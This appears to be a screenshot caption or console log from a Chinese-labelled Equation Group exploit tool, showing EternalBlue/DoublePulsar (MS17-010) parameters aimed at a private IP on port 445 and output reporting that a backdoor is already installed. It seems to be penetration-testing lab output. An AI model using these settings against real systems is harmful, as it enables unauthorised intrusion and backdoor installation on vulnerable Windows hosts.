 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 192.168.93.100 TargetPort: 445
VerifyTarget: True VerifyBackdoor: True MaxExploitAttempts: 3 ValidateOnly: False
GroomAllocations: 12 OutConfig: stdout Target: WIN72K8R2 Attack
LogFile: d:\渗透测试工具\内网渗透\ms17_010\fcstools-虚拟机测试可以获取最高权限\logs.txt
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor is already installed -- nothing to be done.
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 01 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000